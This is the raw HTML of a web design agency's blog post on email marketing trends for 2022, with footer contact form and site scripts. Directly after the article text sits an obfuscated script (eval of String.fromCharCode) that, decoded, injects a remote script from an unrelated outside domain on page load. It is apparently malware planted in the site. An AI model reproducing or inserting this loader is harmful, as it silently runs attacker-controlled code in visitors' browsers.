<p>Investors want to feel appreciated, like a part of the company, rather than just another cog in the wheel. The trend of personalisation is very hot right now, and its value is growing daily. Therefore, businesses will turn to hyper-personalised email campaigns rather than just customising elements of campaigns in 2022. To take advantage of this trend, follow these tips:</p>



<ul class="wp-block-list"><li>Based on user segments, recommend products or content</li><li>Create targeted messages and promotions</li><li>Recommend products and content based on user segments</li><li>Using visitor and shopper behavior to send notifications </li></ul>



<p> 5. <strong><strong>Interactive emails are more effective</strong></strong> </p>



<p>As technology advances, interactive marketing is becoming increasingly popular. You can include interactive marketing in your email campaigns easily. Among the ways it can be done are:</p>



<ul class="wp-block-list"><li>Hover-over images and GIFs</li><li>CTAs and animated buttons</li><li>User-controlled product carousels and images</li><li>with rollover effects to showcase offerings</li><li>Interactive surveys, polls, and content created by users</li><li>A choice of design modes (such as light or dark)</li><li>Game-like elements to add fun to it!</li></ul>



<p>Do you feel ready to start your email marketing campaign now that you know email marketing is not only alive but also expected to thrive into the new year? Developing a campaign on your own can be challenging, so why not reach out to the professionals at Labelandmint.com.au? As a client-focused agency, we help you succeed and grow your business. Get started today on your exciting new campaign by visiting our website or contacting us.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15454" class="elementor elementor-15454" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9054d75 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9054d75" data-element_type="section" id="contactus" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50bbf5" data-id="b50bbf5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c860a8f elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="c860a8f" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;started&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Let's get</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">started</span>
				</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f096cd elementor-widget elementor-widget-text-editor" data-id="6f096cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Use this online form to get started, and tell us what you need. We know you are busy, so we work around your schedule. Tell us when it’s convenient for you to meet. We will call you back at your chosen time to discuss all the specifics and kickstart your web design and development project.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9f659c8 elementor-widget elementor-widget-image" data-id="9f659c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="791" height="737" src="https://labelandmint.com.au/wp-content/uploads/2024/09/Get-Started.png" class="attachment-large size-large wp-image-16901" alt="" srcset="https://labelandmint.com.au/wp-content/uploads/2024/09/Get-Started.png 791w, https://labelandmint.com.au/wp-content/uploads/2024/09/Get-Started-300x280.png 300w, https://labelandmint.com.au/wp-content/uploads/2024/09/Get-Started-768x716.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c553a46" data-id="c553a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84cfc7b elementor-widget elementor-widget-heading" data-id="84cfc7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fc10bb elementor-widget elementor-widget-text-editor" data-id="9fc10bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are your one-stop shop for all your big and small web design and development needs. Like a house, your website needs a solid foundation, and we’re here to help.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-34af925 elementor-widget elementor-widget-shortcode" data-id="34af925" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f15447-p10651-o1" lang="en-US" dir="ltr" data-wpcf7-id="15447">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/the-importance-of-email-marketing-in-2022/#wpcf7-f15447-p10651-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15447" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15447-p10651-o1" /><input type="hidden" name="_wpcf7_container_post" value="10651" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="assesment-form">
	<div class="form-50width">
		<div class="form-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="YourName" /></span>
			</p>
		</div>
		<div class="form-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="EmailAddress"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="EmailAddress" /></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="PhoneNumber"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="PhoneNumber" /></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><strong>What are your Digital Requirements?</strong>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="DigReq"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="DigReq"><option value="">&#8212;Please choose an option&#8212;</option><option value="I need a new Website">I need a new Website</option><option value="To advertise my business/services">To advertise my business/services</option><option value="I need an Online Shop to sell products/services">I need an Online Shop to sell products/services</option><option value="Develop a Web or Mobile App">Develop a Web or Mobile App</option></select></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><strong>Estiamted to go live / be updated?</strong>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="GoLiveDate"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="GoLiveDate"><option value="">&#8212;Please choose an option&#8212;</option><option value="Within a few weeks">Within a few weeks</option><option value="1 to 3 Months">1 to 3 Months</option><option value="I can be guided by you">I can be guided by you</option></select></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><strong>What is your estimated budget for this project budget?</strong>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="EstimatedBudget"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="EstimatedBudget"><option value="">&#8212;Please choose an option&#8212;</option><option value="less than $999">less than $999</option><option value="$1,000 to $4,999">$1,000 to $4,999</option><option value="$5,000 to $9,999">$5,000 to $9,999</option><option value="$10,000+">$10,000+</option></select></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><strong>When are you ready to start?</strong>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="Whenareyoureadytostart"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Whenareyoureadytostart"><option value="">&#8212;Please choose an option&#8212;</option><option value="I&#039;m ready now">I&#039;m ready now</option><option value="1 to 2 Months">1 to 2 Months</option><option value="3 Months+">3 Months+</option><option value="Next Year">Next Year</option></select></span>
			</p>
		</div>
	</div>
	<div class="form-normalwidth">
		<div class="form-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="AddRequirements"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Please mention any additional requirements" name="AddRequirements"></textarea></span>
			</p>
		</div>
	</div>
	<div class="form-submit">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit Request" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8af2b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8af2b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-922b327" data-id="922b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2a64e5 elementor-widget elementor-widget-image" data-id="f2a64e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="115" height="115" src="https://labelandmint.com.au/wp-content/uploads/2024/04/LM-3D-115x115-1.png" class="attachment-large size-large wp-image-16236" alt="Label &amp; Mint" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2234f9" data-id="e2234f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d9babd elementor-widget elementor-widget-heading" data-id="7d9babd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ddc736 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ddc736" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://labelandmint.com.au/website-design-and-development/">

											<span class="elementor-icon-list-text">Web + App Design & Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://labelandmint.com.au/videography/">

											<span class="elementor-icon-list-text">Videography</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://labelandmint.com.au/digital-marketing/">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60f2a58" data-id="60f2a58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d27b402 elementor-widget elementor-widget-heading" data-id="d27b402" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf6a1d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf6a1d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95078a1" data-id="95078a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76014a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76014a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e2a4fb9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2a4fb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/#packages">

											<span class="elementor-icon-list-text">Packages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#contactus">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49622b2" data-id="49622b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7ff705 elementor-widget elementor-widget-heading" data-id="e7ff705" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-96e3135 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="96e3135" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d90b9a" href="https://www.facebook.com/labelandmint" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c4c5e22" href="https://www.instagram.com/labelandmint/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1b25f5 elementor-widget elementor-widget-heading" data-id="e1b25f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Location</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6411ec7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6411ec7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Western Sydney, Australia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:team@labelandmint.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">team@labelandmint.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+61280280144">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02 8028 0144</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acee7fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acee7fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c37982" data-id="0c37982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7b44f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e7b44f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02911a4 elementor-widget elementor-widget-text-editor" data-id="02911a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2024. All Rights Reserved by Label &amp; Mint Pty Ltd | <a href="https://labelandmint.com.au/privacy-policies/">Privacy Policy</a> | <a href="https://labelandmint.com.au/website-terms-and-condition/">Website Terms and Conditions</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-animated-headline-css' href='https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='sweetalert-css' href='https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/css/sweetalert.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mgscformsevenpopupalert-css' href='https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/css/mgscformsevenpopupalert.css?ver=6.8.3' media='all' />
<style id='mgscformsevenpopupalert-inline-css'>

					.sweet-alert {
							width: 478px;
							background-color: ;
					}
					.sweet-alert h2, .sweet-alert p {
							color: ;
					}
					.sweet-alert button {
							background-color:  !important;
							color: ;
							font-size: ;
							border-radius: ;
					}
				
</style>
<script src="https://labelandmint.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://labelandmint.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/labelandmint.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.9" id="popupaoc-public-js-js"></script>
<script src="https://labelandmint.com.au/wp-content/themes/hello-elementor-child/js/script.js?ver=2.2" id="child-js-js"></script>
<script src="https://labelandmint.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leyv2cgAAAAACURDegls-fXOjIIX8H_amk96PdY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://labelandmint.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Leyv2cgAAAAACURDegls-fXOjIIX8H_amk96PdY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/js/sweetalert.min.js?ver=6.8.3" id="sweetalertjs-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/js/mgscformsevenpopupalert.js?ver=6.8.3" id="mgscformsevenpopupalertjs-js"></script>
<script id="mgscformsevenpopupalertjs-js-after">
var mgscfspasiteurl = "https://labelandmint.com.au";var mgscfspapluginurl = "https://labelandmint.com.au/wp-content/plugins";var mgscfspaajaxurl = "https://labelandmint.com.au/wp-admin/admin-ajax.php";
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/mgscformsevenredirect/js/mgscformsevenredirect.js?ver=6.8.3" id="mgscformsevenredirectjs-js"></script>
<script id="mgscformsevenredirectjs-js-after">
var mgscfsrspsiteurl = "https://labelandmint.com.au";var mgscfsrsppluginurl = "https://labelandmint.com.au/wp-content/plugins";var mgscfsrspajaxurl = "https://labelandmint.com.au/wp-admin/admin-ajax.php";
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/labelandmint.com.au\/wp-admin\/admin-ajax.php","nonce":"eed9493bac","urls":{"assets":"https:\/\/labelandmint.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/labelandmint.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/labelandmint.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://labelandmint.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/labelandmint.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labelandmint.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labelandmint.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ad75889a50"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10651,"title":"The%20Importance%20of%20Email%20Marketing%20In%202022%20-%20Label%20%26%20Mint","excerpt":"","featuredImage":false}};
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leyv2cgAAAAACURDegls-fXOjIIX8H_amk96PdY&co=aHR0cHM6Ly9sYWJlbGFuZG1pbnQuY29tLmF1OjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jo76v4yn8o5c
body_size: 45090
content:
